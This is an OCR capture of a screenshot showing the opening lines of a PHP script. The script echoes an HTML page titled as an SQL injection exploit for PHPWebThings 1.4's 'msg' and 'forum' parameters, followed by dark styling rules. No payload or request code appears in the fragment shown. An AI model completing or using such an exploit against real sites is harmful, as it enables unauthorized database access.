
ob_implicit_flush 
(
1
)
;
echo
'<html><head><title> PHPWebThings  
1.4  "msg"  and  "forum"  SQL   
injection

</title><meta http-equiv="Content-Type" 
content="text/html; charset=iso-8859-
1">

<style type="text/css"> body 
{background-color:#111111;   SCROLLBAR-
ARROW-COLOR:

#ffffff; SCROLLBAR-BASE-COLOR: black; 
CURSOR: crosshair; color:  #1CB081; }  
img

{background-color:   #FFFFFF   
!important}  input  {background-color:    
#303030

!important} option {  background-color:   
#303030   !important}         textarea

{background-color: #303030 !important} 